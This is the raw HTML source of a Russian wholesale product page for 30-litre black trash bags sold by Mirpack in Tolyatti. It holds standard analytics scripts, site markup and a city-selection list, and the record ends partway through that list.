

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-tolyatti.ru/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/
body_size: 80195
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(68015974, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/68015974" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак купить - низкая цена оптом в Тольятти | Мирпак    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://meshki-optom-tolyatti.ru/upload/iblock/8af/p9zmqdon2w0vvdxxjsejzjls2cmdf5eu.jpg">    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак от производителя в Тольятти" />
    <link rel="canonical" href="https://www.mirpack.ru/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/" />
            <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/style.css?175828944522567" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/iblock.vote/templates/stars/style.css?17488635001019" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/style.css?174886351420050" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/style.css?174886351432084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-tolyatti.ru/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак купить - низкая цена оптом в Тольятти | Мирпак">
<meta property="og:description" content="Купить Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак от производителя в Тольятти">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Советская, д.56">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('tolyatti@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">tolyatti@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Тольятти</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
